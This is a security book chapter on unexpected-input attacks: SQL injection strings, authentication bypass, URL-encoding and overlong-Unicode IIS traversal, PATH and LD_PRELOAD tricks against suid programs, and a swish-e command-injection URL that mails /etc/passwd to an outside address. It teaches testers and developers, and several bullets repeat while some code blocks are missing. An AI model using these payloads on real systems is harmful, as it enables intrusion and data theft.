
Unexpected Input
Introduction
The Internet is composed of applications, each performing a role, whether it be routing, providing information, or functioning as an operating system. Every day sees many new applications enter the scene. For an application to truly be useful, it must interact with a user. Be it a chat client, e-commerce Web site, system command-line utility, or an online game, all applications dynamically modify execution based on user input. A calculation application that does not take user-submitted values to calculate is useless; an e-commerce system that doesn’t take orders defeats the purpose.
Being on the Internet means that the application is remotely accessible by other people. If coded poorly, the application can leave your system open to security vulnerabilities. Poor coding can be the result of lack of experience, a coding mistake, or an unaccounted-for anomaly. Large applications are often developed in smaller parts consecutively, and joined together for a final project; it’s possible that differences and assumptions exist in a module that, when combined with other modules, results in a vulnerability.
Understanding Why Unexpected Data Is Dangerous
To interact with a user, an application must accept user-supplied data. It could be in a simple form (mouse click or single character), or a complex stream (large quantities of text). In either case, the user may—knowingly or not—submit data the application wasn’t expecting. The result could be nil, or it could modify the intended response of the application. It could lead to the application providing information to users that they wouldn’t normally be able to get, or it could tamper with the application or underlying system.
Three classes of attack can result from unexpected data:
![]() Buffer overflow When an attacker submits more data than the application expects, the application may not gracefully handle the surplus data. C and C++ are examples of languages that do not properly handle surplus data (unless the application is specifically programmed to handle them). Perl and PHP automatically handle surplus data by increasing the size for variable storage. (See Chapter 8 for more information on buffer overflows.)
Buffer overflow When an attacker submits more data than the application expects, the application may not gracefully handle the surplus data. C and C++ are examples of languages that do not properly handle surplus data (unless the application is specifically programmed to handle them). Perl and PHP automatically handle surplus data by increasing the size for variable storage. (See Chapter 8 for more information on buffer overflows.)
![]() System functions The data is directly used in some form to interact with a resource that is not contained within the application itself. System functions include running other applications, accessing or working with files, and so on. The data could also modify how a system function behaves.
System functions The data is directly used in some form to interact with a resource that is not contained within the application itself. System functions include running other applications, accessing or working with files, and so on. The data could also modify how a system function behaves.
![]() Logic alteration The data is crafted in such a way as to modify how the application’s logic handles it. These types of situations include diverting authentication mechanisms, altering Structured Query Language (SQL) queries, and gaining access to parts of the application the attacker wouldn’t normally have access to.
Logic alteration The data is crafted in such a way as to modify how the application’s logic handles it. These types of situations include diverting authentication mechanisms, altering Structured Query Language (SQL) queries, and gaining access to parts of the application the attacker wouldn’t normally have access to.
Note that there is no fine line for distinction between the classes, and particular attacks can sometimes fall into multiple classes.
The actual format of the unexpected data varies; an “unexpected data” attack could be as simple as supplying a normal value that modifies the application’s intended logical execution (such as supplying the name of an alternate input file). This format usually requires very little technical prowess.
Then, of course, there are attacks that succeed due to the inclusion of special metacharacters that have alternate meaning to the application, or the system supporting it. The Microsoft Jet engine had a problem where pipes (|) included within the data portion of a SQL query caused the engine to execute Visual Basic for Applications (VBA) code, which could lead to the execution of system commands. This is the mechanism behind the popular Remote Data Services (RDS) exploit, which has proven to be a widespread problem with installations of Internet Information Server (IIS) on Windows NT.
Finding Situations Involving Unexpected Data
Applications typically crunch data all the time—after all, that’s what computers were made to do. So where does “unexpected” data come into play? Technically, it is a consideration in any application that interacts with a user or another (untrusted) application. However, a few particular situations tend to be quite common—let’s take a look at them.
Local Applications and Utilities
A computer system is composed of various applications that the user or system will run in order to do what it needs to do. Many of these applications interact with the user, and thus give a malicious user the chance to do something the application wasn’t expecting. This could, for example, mean pressing an abnormal key sequence, providing large amounts of data, or specifying the wrong types of values.
Normally this isn’t a large problem—if a user does something bad, the application crashes and that’s that. However, in the UNIX world (which now includes the Macintosh OS X world as well, because OS X is UNIX BSD under the hood), some of these applications have special permissions called set user ID (suid) and set group ID (sgid). This means that the applications will run with elevated privileges compared to that of the normal user. So although tricking a normal application might not be of much benefit, tricking a suid or sgid application can result in the privilege to do things that are normally limited to administrator types. You’ll see some of the common ways to trick these types of applications later in this chapter.
HTTP/HTML
Web applications make many assumptions; some of the assumptions are just from misinformation, but most are from a programmer’s lack of understanding of how the Hypertext Transfer Protocol (HTTP) and/or Hypertext Markup Language (HTML) work.
The biggest mistake programmers make is relying on the HTTP referer header as a method of security. The referer header contains the address of the referring page. Note that the referer header is supplied by the client, at the client’s option. Because it originates with the client, that means it is trivial to spoof. For example, you can Telnet to port 80 (HTTP port) of a Web server and type the following:
Referer: http://www.wiretrip.net/spoofed/referer/
Here you can see that you submitted a fake referer header and a fake user agent header. As far as user-submitted information is concerned, the only piece of information you can justifiably rely on is the client’s IP address (although, this too can be spoofed; see Chapter 12 for more information on spoofing).
Another bad assumption is the dependency on HTML form limitations. Many developers feel that because they gave you only three options, clients will submit one of the three. Of course, there is no technical limitation that says they have to submit a choice given by the developers. Ironically enough, I have seen a Microsoft employee suggest this as an effective method to combat renegade user data. I cut him some slack, though—the person who recommended this approach was from the SQL Server team, and not the security or Web team. I wouldn’t expect him to know much more than the internal workings of a SQL server.
So, let’s look at this. Suppose that an application generates the following HTML:

Here you’ve been provided with a (partial) list of authors. Having received the form HTML, the client disconnects, parses the HTML, and presents the visual form to the user. Once the user decides an option, the client sends a separate request to the Web server for the following URL:
process.cgi?author=Ryan%20Russell
Simple enough. However, at this point, there is no reason why I couldn’t submit the following URL instead:
process.cgi?author=Rain%20Forest%20Puppy
As you can see, I just subverted the assumed “restriction” of the HTML form. Another thing to note is that I can enter this URL independently of needing to request the prior HTML form. In fact, I can telnet to port 80 of the Web server and request it by hand. There is no requirement that I need to request or view the prior form; you should not assume that incoming data will necessarily be the return result of a previous form.
One assumption I love to disprove to people is the use of client-side data filtering. Many people include cute little JavaScript (or, ugh, VBScript) that will double-check that all form elements are indeed filled out. They may even go as far as to check to make sure that numeric entries are indeed numeric, and so on. The application then works off the assumption that the client will perform the necessary data filtering, and therefore tends to pass it straight to system functions.
The fact that it’s client side should indicate you have no control over the choice of the client to use your cute little validation routines. If you seriously can’t imagine someone having the technical prowess to circumvent your clientside script validation, how about imagining even the most technically inept people turning off JavaScript/Active scripting. Some corporate firewalls even filter out client-side scripting. An attacker could also be using a browser that does not support scripting (such as Lynx).
Of particular note, using the size parameter in conjunction with HTML form inputs is not an effective means of preventing buffer overflows. Again, the size parameter is merely a suggested limitation the client can impose if it feels like it (that is, if it understands that parameter).
If there ever were to be a “mystical, magical” element to HTTP, it would definitely involve cookies. No one seems to totally comprehend what these little critters are, let alone how to properly use them. The media is portraying them as the biggest compromise of personal privacy on the Web. Some companies are using them to store sensitive authentication data. Too bad none of them are really right.
Cookies are effectively a method to give data to clients so they will return it to you. Is this a violation of privacy? The only data being given to you by the clients is the data you originally gave them in the first place. There are mechanisms that allow you to limit your cookies so the client will only send them back to your server. Their purpose was to provide a way to save state information across multiple requests (because HTTP is stateless; that is, each individual request made by a client is independent and anonymous).
Considering that cookies come across within HTTP, anything in them is sent plain text on the wire. Faking a cookie is not that hard. Observe the following Telnet to port 80 of a Web server:
Cookie: MyCookie=SecretCookieData
I have just sent the MyCookie cookie containing the data “SecretCookieData”.
Another interesting note about cookies is that they are usually stored in a plain-text file on the client’s system. This means that if you store sensitive information in the cookie, it stands the chance of being retrieved by an unauthorized site.
Unexpected Data in SQL Queries
Many e-commerce systems and other applications interface with some sort of database. Small-scale databases are even built into applications for purposes of configuration and structured storage (such as Windows’ Registry). In short, databases are everywhere.
The Structured Query Language is a database-neutral language used to submit commands to a database and have the database return an intelligible response. It’s safe to say that most commercial relational database servers are SQL-compatible, due to SQL being an ANSI standard.
Now, a very scary truth is implied with SQL. It is assumed that, for your application to work, it must have enough access to the database to perform its function. Therefore, your application will have the proper credentials needed to access the database server and associated resources. Now, if an attacker is to modify the commands your application is sending to your database server, your attacker is using the pre-established credentials of the application; no extra authentication information is needed by the attacker. The attacker does not even need direct contact with the database server itself. There could be as many firewalls as you can afford sitting between the database server and the application server; if the application can use the database (which is assumed), an attacker has a direct path to use it as well, regardless.
Of course, gaining database access does not mean an attacker can do whatever he wishes to the database server. Your application may have restrictions imposed against which resources it can access, and so on; this may limit the actual amount of access the attacker has to the database server and its resources.
One of the biggest threats of including user-submitted data within SQL queries is that an attacker can include extra commands to be executed by the database. Imagine that you had a simple application that wanted to look up a user-supplied value in a table. The query would look similar to this:
SELECT * FROM table WHERE x=$data
This query would take a user’s value, substitute it for $data, and then pass the resulting query to the database. Now, imagine an attacker submitting the following value:
1; SELECT * FROM table WHERE y=5
After the application substitutes it, the resulting string sent to the database would be this:
SELECT * FROM table WHERE x=1; SELECT * FROM table WHERE y=5
Generically, this would cause the database to run two separate queries: the intended query, and another extra query (SELECT * FROM table WHERE y=5). I say generically, because each database platform handles extra commands differently; some don’t allow more than one command at a time, some require special characters be present to separate the individual queries, and some don’t even require separation characters. For instance, the following is a valid SQL query (actually it’s two individual queries submitted at once) for Microsoft SQL Server and Sybase SQL Server databases:
SELECT * FROM table WHERE x=1 SELECT * FROM table WHERE y=5
Notice that there’s no separation or other indication between the individual SELECT statements.
It’s also important to realize that the return result is dependent on the database engine. Some return two individual record sets, as shown in Figure 7.1, with each set containing the results of the individual SELECT. Others may combine the sets if both queries result in the same return columns. On the other hand, most applications are written to accommodate only the first returned record set; therefore, you may not be able to visually see the results of the second query—however, that does not mean executing a second query is fruitless. MySQL allows you to save the results to a file. MS SQL Server has stored procedures to e-mail the query results. An attacker can insert the results of the query into a table that she can read from directly. And, of course, the query may not need to be seen, such as a DROP command.

Figure 7.1 Some Database Servers, such as Microsoft SQL Server, Allow for Multiple SQL Commands in One Query
When trying to submit extra commands, the attacker may need to indicate to the data server that it should ignore the rest of the query. Imagine a query such as this:
SELECT * FROM table WHERE x=$data AND z=4
Now, if you submit the same data as mentioned earlier, the query would become this:
… WHERE x=1; SELECT * FROM table WHERE y=5 AND z=4
This results in the AND z=4 being appended to the second query, which may not be desired. The solution is to use a comment indicator, which is different with every database (some may not have any). On MS SQL Server, including a double hyphen (––) tells the database to ignore the rest, as shown in Figure 7.2. On MySQL, the pound sign (#) is the comment character. So, for a MySQL server, an attacker would submit

Figure 7.2 Escaping the First Query by Submitting blah’ select * from sales –, Which Makes Use of the Comment Indicator (––) in MS SQL Server
1; SELECT * FROM table WHERE y=5 #
which results in the following final query of
… WHERE x=1; SELECT * FROM table WHERE y=5 # AND z=4
causing the server to ignore the AND z=4.
In these examples, you know the name of your target table, which is not always the case. You may have to know table and column names in order to perform valid SQL queries; because this information typically isn’t publicly accessible, it can prove to be a crux. However, all is not lost. Various databases have different ways to query system information to gain lists of installed tables. For example, querying the sysobjects table (with a Select * from sysobjects query) in Microsoft SQL Server will return all objects registered for that database, including stored procedures and table names.
When involved in SQL hacking, it’s good to know what resources each of the database servers provides. Due to the nature of SQL hacking, you may not be able to see your results, because most applications are not designed to handle multiple record sets; therefore, you may need to fumble your way around until you verify that you do have access. Unfortunately, there is no easy way to tell, because most SQL commands require a valid table name to work. You may have to get creative in determining this information.
Performing SQL hacking, blind or otherwise, is definitely possible. It may require some insight into your target database server (which may be unknown to the attacker). You should become familiar with the SQL extensions and stored procedures that your particular server implements. For example, Microsoft SQL Server has a stored procedure to e-mail the results of a query somewhere. This can be extremely useful, because it would allow you to see the second returned data set. MySQL allows you to save queries out to files, which may allow you to retrieve the results. Try to use the extra functionality of the database server to your advantage.
Application Authentication
Authentication always proves to be an interesting topic. When a user needs to log in to an application, where are authentication credentials stored? How does the user stay authenticated? For normal (single-user desktop) applications, this isn’t as tough of a question; but for Web applications, it proves to be a challenge.
The popular method is to give a large random session or authentication key, whose keyspace (total amount of possible keys) is large enough to thwart brute-forcing efforts. However, there are two serious concerns with this approach.
The key must prove to be truly random; any predictability will result in increased chances of an attacker guessing a valid session key. Linear incremental functions are obviously not a good choice. Using /dev/random and /dev/urandom on UNIX may not necessarily provide you with good randomness, especially if you have a high volume of session keys being generated. Calling /dev/random or /dev/urandom too fast can result in a depletion of random numbers, which causes it to fall back on a predictable, quasi-random number generator.
The other problem is the size of the keyspace in comparison to the more extreme number of keys needed at any one time. Suppose that your key has 1 billion possible values. Brute forcing 1 billion values to find the right key is definitely daunting. However, let’s say that you have a popular e-commerce site that may have as many as 500,000 sessions open on a very busy day. Now an attacker has good odds of finding a valid key for every 1,000 keys tried (on average). Trying all 2,000 consecutive keys from a random starting place is not that daunting.
Let’s take a look at a few authentication schemes used in the real world. A while back, PacketStorm (www.packetstormsecurity.org) decided to custom-code their own Web forum software after they found that wwwthreads had a vulnerability. The coding effort was done by Fringe, using Perl.
The authentication method chosen was of particular interest. After logging in, you were given a URL that had two particular parameters that looked similar to this:
authkey=rfp.23462382.temp&uname=rfp
Using a zero knowledge “black box” approach, I started to change variables. The first step was to change the various values in the authkey to random values—first the username, then the random number, and finally the additional “temp”. The goal was to see if it was still possible to maintain authentication with different invalid/random parameters. It wasn’t.
Next, I changed the uname variable to another (valid) username, which made the string look like authkey=rfp.23462382.temp&uname=fringe.
What followed was my being successfully logged in as the other user (“fringe” in this case). From this, I can hypothesize the Perl code being used (note that I have not seen the actual source code of the PacketStorm forums):

The authkey would be a file that was created at login, using a random number. This code implementation allows someone to change uname and access another user’s account, while using a known, valid authkey (that is, your own).
Determining that the authkey was file-system derived is a logical assumption based on the formats of authkey and uname. Authkey, in the format of username.999999.temp, is not a likely piece of information to be stored in a database as-is. It’s possible that the application splits the authkey into three parts, using the username and random number as a query into a database; however, then there is no need for the duplicate username information in uname, and the static trailing .temp becomes useless and nonsensical. Combined with the intuition that the format of authkey “looked like a file,” I arrived at the hypothesis that authkey must be file-system based, which turned out to be correct.
Of course, PacketStorm was contacted, and the problem was fixed. The solution they chose follows shortly, but first I want to demonstrate another possible solution. Suppose we modified the code as follows:

Although this looks like it would be a feasible solution (we make sure that the authkey begins with the same uname), it does have a flaw. We are checking only to see if authkey begins with uname; this means that if the authkey was “rfp.234623.temp,” we could still use a uname of “r” and it would work, because “rfp” starts with “r.” We should fix this by changing the regex to read $authkey=˜/^$uname./, which would ensure that the entire first portion of the authkey matched the uname.
PacketStorm decided to use another method, which looks similar to
@authkey_parts = split(‘.’, $authkey);
if ($authkey_parts[0] eq $uname && -e “authkey_directory/$authkey”){ …
which is just another way to make sure the authkey user and uname user match. But, there are still some issues with this demonstration code. What reason is there to duplicate and compare the username portion of authkey to uname? They should always be the same. By keeping them separate, you open yourself up to small mistakes like PacketStorm originally had. A more concrete method would be to use code as such:
if (-e “authkey_directory/$uname.$authkey.temp”){
And now, we would only need to send a URL that looks like this:
The code internally combines the two into the appropriate filename, “rfp.234562.temp.” This ensures that the same uname will be applied throughout your application. It also ensures that an attacker can reference only .temp files, because we append a static “.temp” to the end (although, submitting a NULL character at the end of authkey will cause the system to ignore the appended .temp. This can be avoided by removing NULLs. However, it will allow an attacker to use any known .temp file for authentication by using “../” notation combined with other tricks. Therefore, make sure that $uname contains only allowed characters (preferably only letters), and $authkey contains only numbers.
A common method for authentication is to use a SQL query against a database of usernames and passwords. The SQL query would look something like where
SELECT * FROM Users WHERE Username=‘$name’ AND Password=‘$pass’
where$name was the submitted username, and $pass was the submitted password.
This results in all records that have the matching username and password to be returned. Next, the application would process something like this:

So, if records were returned, the username/password combination is valid. However, this code is sloppy and makes a bad assumption. Imagine if an attacker submitted the following value for $pass:
This results in all records matching the SQL query. Because the logic accepts one or more record returns, we are authenticated as that user.
The problem is the (number_of_return_records > 0) logic clause. This clause implies that you will have situations where you will have multiple records for the same username, all with the same password. A properly designed application should never have that situation; therefore, the logic is being very forgiving. The proper logic clause should be (number_of_return_records == 1). No records means that the username/password combo wasn’t found. One record indicates a valid account. More than one indicates a problem (whether it be an attack or a application/database error).
Of course, the situation just described cannot literally happen as presented, due to the quotes surrounding $pass in the SQL query. A straight substitution would look like
… AND Password=‘boguspassword OR TRUE’
which doesn’t allow the OR TRUE portion of the data to be interpreted as a command. We need to supply our own quotes to break free, so now the query may look like
… AND Password=‘boguspassword’ OR TRUE’
which usually results in the SQL interpreter complaining about the trailing orphaned quote. We can either use a database-specific way to comment out the remaining single quote, or we can use a query that includes the use of the trailing quote. If we set $pass to
boguspassword’ OR NOT Password=’otherboguspassword
… AND Password=‘boguspassword’ OR NOT Password=‘otherboguspassword’
which conveniently makes use of the trailing quote. Of course, proper data validation and quoting will prevent this from working.
The wwwthreads package (www.wwwthreads.com) uses this type of authentication. The query contained in their downloadable demo looks like this:

Unfortunately, preceding it they have
![]()
which ensures that $Username is correctly quoted. Because it’s quoted, the method mentioned previously will not work. However, take another look at the query. Notice that it looks only for a valid username. This means that if anybody were to supply a valid username, the query would return a record, which would cause wwwthreads to believe that the user was correctly authenticated. The proper query would look like this:

The wwwthreads maintainer was alerted, and this problem was immediately fixed.
Disguising the Obvious
Signature matching is a type of unexpected data attack that many people tend to overlook. Granted, few applications actually do rely on signature matching (specifically, you have virus scanners and intrusion detection systems). The goal in this situation is to take a known “bad” signature (an actual virus or an attack signature), and disguise it in such a manner that the application is fooled into not recognizing it. Note that intrusion detection systems (IDSs) are covered in more detail in Chapter 16.
A basic signature-matching network IDS has a list of various values and situations to look for on a network. When a particular scenario matches a signature, the IDS processes an alert. The typical use is to detect attacks and violations in policy (security or other).
Let’s look at Web requests as an example. Suppose that an IDS is set to alert any request that contains the string /cgi-bin/phf. It’s assumed that a request of the age-old vulnerable phf CGI in a Web request will follow standard HTTP convention, and therefore is easy to spot and alert. However, a smart attacker can disguise the signature, using various tactics and conventions found in the HTTP protocol and in the target Web server.
For instance, the request can be encoded to its hex equivalent:
GET /%63%67%69%2d%62%69%6e/phf HTTP/1.0
This does not directly match /cgi-bin/phf. The Web server will convert each %XX snippet to the appropriate ASCII character before processing. The request can also use self-referenced directory notation:
The /./ keeps the signature from matching the request. For the sake of example, let’s pretend the target Web server is IIS on Windows NT (although phf is a UNIX CGI program). That would allow
which still doesn’t match the string exactly.
A recent obfuscation technique that has started to become quite common involves encoding URLs using UTF-8/Unicode escaping, which is understood by Microsoft IIS and some other servers. It’s possible to use overlong Unicode encoding to represent normal ASCII characters. Normally, these overlong values should be flagged as illegal; however, many applications accept them.
A perfect example of overlong Unicode escaping is the vulnerability fixed by Microsoft patch MS00-078. Basically, it was possible to trick IIS to access files outside the Web root by making requests for the parent directory. The basic syntax of the URL looked like this:
/cgi-bin/../../../../winnt/system32/cmd.exe
Ideally, this would allow us to traverse up the filesystem to the root drive, and then down into the WINNT folder and subfolders, eventually arriving at and executing cmd.exe. However, IIS is smart enough to not let us do this type of thing, because it’s a security problem. Enter Unicode.
By changing some of the characters to their Unicode equivalents, an attacker could trick IIS into thinking the URL was legitimate, but when fully decoded, IIS would wind up executing cmd.exe. The escaped URL could look like this:
/cgi-bin/..%c0%af..%c0%af..%c0%af..%c0%afwinnt/system32/cmd.exe
In this case the / character is represented using the overlong Unicode equivalent hexadecimal value of “0xC0AF”, which is then encoded as “%c0%af” in the URL. It’s possible to escape any particular character with its overlong Unicode representation—we just used the / character as an example.
Using Techniques to Find and Eliminate Vulnerabilities
So hopefully you see how unexpected data can be a problem. Next is to see if your own applications are vulnerable—but how do you do that? This section focuses on some common techniques that you can use to determine if an application is vulnerable, and if so, fix it.
Black Box Testing
The easiest place to start in finding unexpected data vulnerabilities would be with Web applications, due to their sheer number and availability. I always tend to take personal interest in HTML forms and URLs with parameters (parameters are the values after the “?” in the URL).
You should spot a Web application that features dynamic application pages with many parameters in the URL. To start, you can use an ultra-insightful tactic: Change some of the values. Yes, not difficult at all. To be really effective in finding potential problems, you can keep in mind a few tactics:
![]() Use intuition on what the application is doing. Is the application accepting e-commerce orders? If so, most likely it’s interfacing with a database of some sort. Is it a feedback form? If it is, at some point it’s probably going to call an external program or procedure to send an e-mail.
Use intuition on what the application is doing. Is the application accepting e-commerce orders? If so, most likely it’s interfacing with a database of some sort. Is it a feedback form? If it is, at some point it’s probably going to call an external program or procedure to send an e-mail.
![]() You should run through the full interactive process from start to finish at least once. At each step, stop and save the current HTML supplied to you. Look in the form for hidden elements. Hidden inputs may contain information that you entered previously. A faulty application would take data from you in step one, sanitize it, and give it back to you hidden in preparation for step two. When you complete step two, it may assume that the data is already sanitized (previously from step one); therefore, you have an opportunity to change the data to “undo” its filtering.
You should run through the full interactive process from start to finish at least once. At each step, stop and save the current HTML supplied to you. Look in the form for hidden elements. Hidden inputs may contain information that you entered previously. A faulty application would take data from you in step one, sanitize it, and give it back to you hidden in preparation for step two. When you complete step two, it may assume that the data is already sanitized (previously from step one); therefore, you have an opportunity to change the data to “undo” its filtering.
![]() Try to intentionally cause an error. Either leave a parameter blank, or insert as many “bad” characters as you can (insert letters into what appear to be all-numeric values, and so on). The goal here is to see if the application alerts to an error. If so, you can use it as an oracle to determine what the application is filtering. If the application does indeed alert that invalid data was submitted, or it shows you the post-filtered data value, you should then work through the ASCII character set to determine what it does and does not accept for each individual data variable. For an application that does filter, it removes a certain set of characters that are indicative of what it does with the data. For instance, if the application removes or escapes single and/or double quotes, the data is most likely being used in a SQL query. If the common UNIX shell metacharacters are escaped, it may indicate that the data is being passed to another program.
Try to intentionally cause an error. Either leave a parameter blank, or insert as many “bad” characters as you can (insert letters into what appear to be all-numeric values, and so on). The goal here is to see if the application alerts to an error. If so, you can use it as an oracle to determine what the application is filtering. If the application does indeed alert that invalid data was submitted, or it shows you the post-filtered data value, you should then work through the ASCII character set to determine what it does and does not accept for each individual data variable. For an application that does filter, it removes a certain set of characters that are indicative of what it does with the data. For instance, if the application removes or escapes single and/or double quotes, the data is most likely being used in a SQL query. If the common UNIX shell metacharacters are escaped, it may indicate that the data is being passed to another program.
![]() Methodically work your way through each parameter, inserting first a single quote (‘), and then a double quote (“). If at any point in time the application doesn’t correctly respond, it may mean that it is passing your values as-is to a SQL query. By supplying a quote (single or double), you are checking for the possibility of breaking-out of a data string in a SQL query. If the application responds with an error, try to determine if the error occurs because the application caught your invalid data (the quote), or if the error occurs because the SQL call failed (which it should, if there is a surplus quote that “escapes”).
Methodically work your way through each parameter, inserting first a single quote (‘), and then a double quote (“). If at any point in time the application doesn’t correctly respond, it may mean that it is passing your values as-is to a SQL query. By supplying a quote (single or double), you are checking for the possibility of breaking-out of a data string in a SQL query. If the application responds with an error, try to determine if the error occurs because the application caught your invalid data (the quote), or if the error occurs because the SQL call failed (which it should, if there is a surplus quote that “escapes”).
![]() Try to determine the need and/or usefulness of each parameter. Long random-looking strings or numbers tend to be session keys. Try running through the data submission process a few times, entering the same data. Whatever changes is usually for tracking the session. How much of a change was it? Look to see if the string increases linearly. Some applications use the process ID (PID) as a “random number;” a number that is lower than 65,536 and seems to increase positively may be based on the PID.
Try to determine the need and/or usefulness of each parameter. Long random-looking strings or numbers tend to be session keys. Try running through the data submission process a few times, entering the same data. Whatever changes is usually for tracking the session. How much of a change was it? Look to see if the string increases linearly. Some applications use the process ID (PID) as a “random number;” a number that is lower than 65,536 and seems to increase positively may be based on the PID.
![]() Take into account the overall posture presented by the Web site and the application, and use that to hypothesize possible application aspects. A low-budget company using IIS on NT will probably be using a Microsoft Access database for their backend, whereas a large corporation handling lots of entries will use something more robust like Oracle. If the site uses canned generic CGI scripts downloaded from the numerous repositories on the Internet, most likely the application is not custom coded. You should attempt a search to see if they are using a premade application, and check to see if source is available.
Take into account the overall posture presented by the Web site and the application, and use that to hypothesize possible application aspects. A low-budget company using IIS on NT will probably be using a Microsoft Access database for their backend, whereas a large corporation handling lots of entries will use something more robust like Oracle. If the site uses canned generic CGI scripts downloaded from the numerous repositories on the Internet, most likely the application is not custom coded. You should attempt a search to see if they are using a premade application, and check to see if source is available.
![]() Keep an eye out for anything that looks like a filename. Filenames typically fall close to the “8.3” format (which originated with CP/M, and was carried over into Microsoft DOS). Additions like “.tmp” are good indications of filenames, as are values that consist only of letters, numbers, periods, and possibly slashes (forward slash or backslash, depending on the platform). Notice the following URL for swish-e (this stands for Simple Web Indexing System for Humans, Enhanced; a Web-based indexed search engine):
Keep an eye out for anything that looks like a filename. Filenames typically fall close to the “8.3” format (which originated with CP/M, and was carried over into Microsoft DOS). Additions like “.tmp” are good indications of filenames, as are values that consist only of letters, numbers, periods, and possibly slashes (forward slash or backslash, depending on the platform). Notice the following URL for swish-e (this stands for Simple Web Indexing System for Humans, Enhanced; a Web-based indexed search engine):
search.cgi/?swishindex=%2Fusr%2Fbin%2Fswish%2Fdb.swish![]() keywords=key &maxresults=40
keywords=key &maxresults=40
I hope you see the swishindex=/usr/bin/swish/swish.db parameter. Intuition is that swish-e reads in that file. In this case, we would start by supplying known files, and see if we can get swish-e to show them to us. Unfortunately, we cannot, because swish-e uses an internal header to indicate a valid swish database—this means that swish-e will not read anything except valid swish-e databases.
However, a quick peek at the source code (swish-e is freely available) gives us something more interesting. To run the query, swish-e will take the parameters submitted (swishindex, keywords, and maxresults), and run a shell to execute the following:
swish -f $swishindex -w $keywords -m $maxresults
This is a no-no. Swish-e passes user data straight to the command interpreter as parameters to another application. This means that if any of the parameters contain shell metacharacters (which I’m sure you could have guessed, swish-e does not filter), we can execute extra commands. Imagine sending the following URL:
search.cgi/?swishindex=swish.db&maxresults=40 &keywords=‘cat%20/etc/passwd|mail%[email protected]’
I should receive a mail with a copy of the passwd file. This puts swish-e in the same lame category as phf, which is exploitable by the same general means.
![]() Research and understand the technological limitations of the different types of Web servers, scripting/application languages, and database servers. For instance, Active Server Pages on IIS do not include a function to run shell commands or other command-line programs; therefore, there may be no need to try inserting the various UNIX metacharacters, because they do not apply in this type of situation.
Research and understand the technological limitations of the different types of Web servers, scripting/application languages, and database servers. For instance, Active Server Pages on IIS do not include a function to run shell commands or other command-line programs; therefore, there may be no need to try inserting the various UNIX metacharacters, because they do not apply in this type of situation.
![]() Look for anything that seems to look like an equation, formula, or actual snippets of programming code. This usually indicates that the submitted code is passed through an “eval” function, which would allow you to substitute your own code, which could be executed.
Look for anything that seems to look like an equation, formula, or actual snippets of programming code. This usually indicates that the submitted code is passed through an “eval” function, which would allow you to substitute your own code, which could be executed.
![]() Put yourself in the coder’s position: If you were underpaid, bored, and behind on deadline, how would you implement the application? Let’s say you’re looking at one of the new Top Level Domain (TLD) authorities (now that Network Solutions is not king). They typically have “whois” forms to determine if a domain is available, and if so, allow you to reserve it. When presented with the choice of implementing their own whois client complete with protocol interpreter versus just shelling out and using the standard UNIX whois application already available, I highly doubt a developer would think twice about going the easy route: Shell out and let the other application do the dirty work.
Put yourself in the coder’s position: If you were underpaid, bored, and behind on deadline, how would you implement the application? Let’s say you’re looking at one of the new Top Level Domain (TLD) authorities (now that Network Solutions is not king). They typically have “whois” forms to determine if a domain is available, and if so, allow you to reserve it. When presented with the choice of implementing their own whois client complete with protocol interpreter versus just shelling out and using the standard UNIX whois application already available, I highly doubt a developer would think twice about going the easy route: Shell out and let the other application do the dirty work.
Discovering Network and System Problems
However, the world is not composed of merely Web applications. Here are a few tactics for network services:
![]() If the network service is using a published protocol (for example, established by a RFC), be sure to review the protocol and look for areas in which arbitrary-length strings or amounts of data are allowed. These are the types of places that may be vulnerable to buffer overflows.
If the network service is using a published protocol (for example, established by a RFC), be sure to review the protocol and look for areas in which arbitrary-length strings or amounts of data are allowed. These are the types of places that may be vulnerable to buffer overflows.
![]() Anywhere a protocol spec states that a string must not be over a certain length is prime for a buffer overflow, because many programmers believe no one will violate that protocol rule.
Anywhere a protocol spec states that a string must not be over a certain length is prime for a buffer overflow, because many programmers believe no one will violate that protocol rule.
![]() Try connecting to the service and sending large amounts of random data. Some applications do not properly handle nonprotocol data and crash, leading to a denial of service situation.
Try connecting to the service and sending large amounts of random data. Some applications do not properly handle nonprotocol data and crash, leading to a denial of service situation.
![]() Connect to the service and wait to see how long before the service times out and closes the connection on its own (do not send any data during this time). Some applications will wait forever, which could lead to a potential resource starvation should an attacker connect to multiple instances of the server. The problem is enhanced if the service can handle only a single user at a time (the entire service runs in a single instance), thus not being available to handle other incoming users.
Connect to the service and wait to see how long before the service times out and closes the connection on its own (do not send any data during this time). Some applications will wait forever, which could lead to a potential resource starvation should an attacker connect to multiple instances of the server. The problem is enhanced if the service can handle only a single user at a time (the entire service runs in a single instance), thus not being available to handle other incoming users.
But of course the problems could be local on a system as well. When reviewing local suid/sgid utilities, do the following:
![]() Try sending large data amounts as command-line parameters. Many suid/sgid applications have been vulnerable to buffer overflows in this manner.
Try sending large data amounts as command-line parameters. Many suid/sgid applications have been vulnerable to buffer overflows in this manner.
![]() Change the PATH environment variable to a local directory containing Trojaned copies of any external applications the target application may call. You can see if the target application calls any external programs by either disassembling the application or, even better, using the UNIX strings utility to look for names of external programs embedded in the target application binary.
Change the PATH environment variable to a local directory containing Trojaned copies of any external applications the target application may call. You can see if the target application calls any external programs by either disassembling the application or, even better, using the UNIX strings utility to look for names of external programs embedded in the target application binary.
![]() Some applications/systems allow alternate dynamic libraries to be specified using the LD_PRELOAD environment variable. Pointing this value to a Trojaned library could get the library to execute with elevated privileges. Note that this is more of an OS problem, and not necessary the application’s fault.
Some applications/systems allow alternate dynamic libraries to be specified using the LD_PRELOAD environment variable. Pointing this value to a Trojaned library could get the library to execute with elevated privileges. Note that this is more of an OS problem, and not necessary the application’s fault.
![]() Check to see if the application uses the getenv() function to read environment variable values. Applications are commonly vulnerable to buffer overflows (by putting lots of data in the environment variable) and file redirection attacks (by specifying alternate data or log files or directories). One way to see what environment variables an application might use is to use the UNIX strings utility on the application binary and look for names in all uppercase letters.
Check to see if the application uses the getenv() function to read environment variable values. Applications are commonly vulnerable to buffer overflows (by putting lots of data in the environment variable) and file redirection attacks (by specifying alternate data or log files or directories). One way to see what environment variables an application might use is to use the UNIX strings utility on the application binary and look for names in all uppercase letters.
![]() Many applications typically have less-than-optimal configuration file parsing routines. If an application takes a configuration file from the user (or the configuration file is writable by the user), try to tamper with the file contents. The best bet is to try to trigger buffer overflows by setting different attribute values to very long strings.
Many applications typically have less-than-optimal configuration file parsing routines. If an application takes a configuration file from the user (or the configuration file is writable by the user), try to tamper with the file contents. The best bet is to try to trigger buffer overflows by setting different attribute values to very long strings.
Use the Source
